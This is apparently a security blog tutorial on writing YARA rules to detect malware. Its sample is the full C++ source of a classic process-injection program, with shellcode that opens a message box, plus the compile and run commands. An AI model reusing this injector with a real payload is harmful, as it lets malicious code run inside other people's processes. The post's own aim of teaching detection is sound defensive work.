Malware analysis 3: threat hunting via YARA. Process injection example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This is an introduction to my own YARA-based threat hunting research.
yara
When performing malware analysis, the analyst needs to collect every piece of information that can be used to identify malicious software. One of the techniques is Yara rules. In this post, I am going to explore Yara rules and how to use them in order to detect malware.
Yara is an open-source tool that assists malware researchers to identify and classify malware samples by looking for certain characteristics.
detect malware with Yara rules
Let’s discover how to use Yara rules to discover malware. For simplicity, first example is malware with classic process injection logic:
/*
hack.cpp
classic payload injection example
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/02/15/malware-analysis-3.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
// meow-meow messagebox payload (without encryption)
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
For checking correctness let’s go to compile and run this code:
x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -Wint-to-pointer-cast -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

.\hack.exe 4916

As you can see, our simple malware example work perfectly.
In Yara, each rule starts with a keyword rule followed by a rule identifier:

Rules are generally composed of two sections: string definition (1) and condition (2):

Strings can be defined in text or hexadecimal form, as shown in the following example:

The condition section is where the logic of the rule resides. This section must contain a boolean expression telling under which circumstances a file or process satisfies the rule or not:

In our test rule, which is called meow, we are looking for all files that contain the word meow. To do this, we set the meow as string and as hexadecimal format in the rules:



demo
Let’s go to see everything in action. It’s pretty simple:
yara meow.yar ./hack.exe

And it works!
You can also check the whole folder recursively:
cd ../
yara -r 2022-02-15-malware-analysis-3/meow.yar ./

But I want to find only .exe files. For this, update our yara rule, add condition: all the valid PE files contain the value of the first two-byte as 4D and 5A (“MZ” in ASCII), named after Mark Zbikowsky, a well-known architect of MS-DOS.

So, update our code of yara rule file:

Then, run with new meow.yar:
cd ../
yara -r 2022-02-15-malware-analysis-3/meow.yar ./

As you can see Yara found all pe-files which contains Meow-meow string.
Also found “evil” DLLs from the previous blog posts:

Yara
awesome-yara
Classic code injection technique
source code on Github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




